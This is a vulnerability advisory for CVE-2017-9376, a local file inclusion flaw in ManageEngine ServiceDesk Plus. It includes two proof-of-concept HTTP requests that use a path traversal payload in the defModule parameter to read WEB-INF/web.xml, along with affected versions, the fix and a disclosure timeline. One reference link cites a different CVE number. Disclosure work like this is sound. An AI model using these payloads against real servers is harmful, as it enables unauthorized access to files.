CVE-2017-9376 - ManageEngine ServiceDesk Plus Local File Inclusion
1. Vulnerability Properties
Title: ManageEngine ServiceDesk Plus Local File Inclusion
CVE ID: CVE-2017-9376
CVSSv3 Base Score: 6.5 (AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:N/A:N)
Vendor: Zoho
Products: ManageEngine ServiceDesk Plus
Advisory Release Date: 19 September 2017
Advisory URL: https://labs.integrity.pt/advisories/cve-2017-9376
Credits: Discovery by Paulo Monteiro <pm[at]integrity.pt> and Filipe Reis <fr[at]integrity.pt>
2. Vulnerability Summary
ManageEngine ServiceDesk Plus is vulnerable to Local file inclusion on the defModule parameter in the following requests:
- DefaultConfigDef.do
- AssetDefaultConfigDef.do
3. Technical Details
A Local File Inclusion vulnerability was found in two files that were using the same parameter to define modules to be loaded. These requests are accessible to any authenticated user. An attacker can include any file on the websites folders, including payloads sent by him if some form could allow file uploads.
- Request DefaultConfigDef.do:
POST /DefaultConfigDef.do HTTP/1.1
Host: 192.168.1.39:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://192.168.1.39:8080/SetUpWizard.do?forwardTo=surveyconfig
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 45
defModule=..%2f..%2f..%2fWEB-INF%2fweb.xml%3b
- Request AssetDefaultConfigDef.do:
POST /AssetDefaultConfigDef.do HTTP/1.1
Host: 192.168.1.39:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://192.168.1.39:8080/SetUpWizard.do?forwardTo=surveyconfig
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 45
defModule=..%2f..%2f..%2fWEB-INF%2fweb.xml%3b

And the response would be:
4. Vulnerable Versions
- < 9314
5. Solution
- Update to version >= 9314
6. Vulnerability Timeline
- 28/Mar/17 - Bug reported to vendor
- 12/Apr/17 - Bug verified by vendor and given the id SD-66363
- 05/Jul/17 - Bug fixed by vendor in version 9314
- 19/Sep/17 - Advisory released
7. References
- https://www.manageengine.com/products/service-desk/readme-9.3.html
- http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-9362
Latest Advisories
- CVE-2025-55107 - Stored Cross-Site Scripting in ArcGIS Enterprise Sites
- CVE-2025-55103 - Stored Cross-Site Scripting in ArcGIS Enterprise Sites
- CVE-2025-53122 - SQLi in OpenNMS Horizon and Meridian
- CVE-2025-53121 - Multiple stored XSS in OpenNMS Horizon
- CVE-2025-48953 - Umbraco Vulnerable to By-Pass of Configured Allowed Extensions for File Uploads
Latest Articles
- The Curious Case of Apple iOS IKEv2 VPN On Demand
- Gmail Android app insecure Network Security Configuration.
- Reviewing Android Webviews fileAccess attack vectors.
- Droidstat-X, Android Applications Security Analyser Xmind Generator
- Uber Hacking: How we found out who you are, where you are and where you went!
© 2026 INTEGRITY S.A. All rights reserved. | Cookie Policy